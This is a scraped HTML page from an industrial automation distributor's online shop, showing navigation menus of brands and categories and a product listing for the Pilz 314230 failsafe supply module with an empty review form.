</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.omkarsystems.net/"><img class="logo-mobile" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 50px;"></a></div></div></div><div class='position_right header_side'><div class="header_area_container"><div class="header_search search_standard" style="height: 65px;"><div class="wgl-search elementor-search header_search-button-wrapper" role="button" id="transmax_search_696c964ae6540"><div class="header_search-button flaticon-search-interface-symbol"></div><div class="header_search-close flaticon-close-1"></div></div><div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c964ae653c" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.omkarsystems.net/"><img class="logo-menu" src="https://www.omkarsystems.net/wp-content/uploads/2024/03/omkar-system-logo-for-website-mobile-new.png" alt="omkar-system-logo-for-website-mobile-new" style="height: 50px;"></a></div><nav class="primary-nav"><ul id="menu-mobile" class="menu"><li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11616"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11614"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11621"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11611"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">Schaffner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18402"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11618"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11604"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17552"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing Systems</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11613"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11615"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11620"><a href="#"><span><span class="item_text">+91- 8976298422</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="header_search search_mobile_menu"><div class="header_search-field"><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c964ae7cf4" class="search-field" placeholder="Search..." value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div></div></div></div></div>            </div>
            </div></header><div  class="page-header page-header_align_center" style="background-color: #ffffff; min-height: 420px; margin-bottom: 47px; padding-top: 85px; padding-bottom: 40px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 60px;">Shop</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 14px; line-height: 24px;"><div class="breadcrumbs"><a href="https://www.omkarsystems.net/product-category/pilz/">Pilz</a><span class="divider"></span><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/">Safety controllers</a><span class="divider"></span><span class="current">Pilz 314230</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main">
	<div class="wgl-container single_product"><div class="row sidebar_none"><div id="main-content" class="wgl_col-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12516" class="product type-product post-12516 status-publish first instock product_cat-pilz product_cat-safety-controllers has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-210x210.webp" data-thumb-alt="Pilz 314230" data-thumb-srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-150x150.webp 150w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp 500w"  data-thumb-sizes="(max-width: 210px) 100vw, 210px" class="woocommerce-product-gallery__image"><a href="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp"><img fetchpriority="high" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp" class="wp-post-image" alt="Pilz 314230" data-caption="" data-src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp" data-large_image="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-314230-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pilz 314230</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>PSSu E F BSW-T</strong></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;PSSu, electronic module, failsafe, supply voltage, infeed periphery supply 24 V DC 8 A, infeed C-rail failsafe block switching of periphery supply&quot;}" data-sheets-userformat="{&quot;2&quot;:15297,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:1907997},&quot;15&quot;:&quot;Helvetica, sans-serif&quot;,&quot;16&quot;:13}">PSSu, electronic module, failsafe, supply voltage, infeed periphery supply 24 V DC 8 A, infeed C-rail failsafe block switching of periphery supply</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.omkarsystems.net/product-category/pilz/" rel="tag">Pilz</a>, <a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/" rel="tag">Safety controllers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span class="count">(0)</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pilz 314230&rdquo;</h3><form action="https://www.omkarsystems.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" placeholder="Your Name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" placeholder="Your Email" type="email" value="" size="30" required /></p>

<div class="comment-form-rating"><label for="rating">Your Rating For This Product</label><select name="rating" id="rating" required>
                <option value="">Rate&hellip;</option>
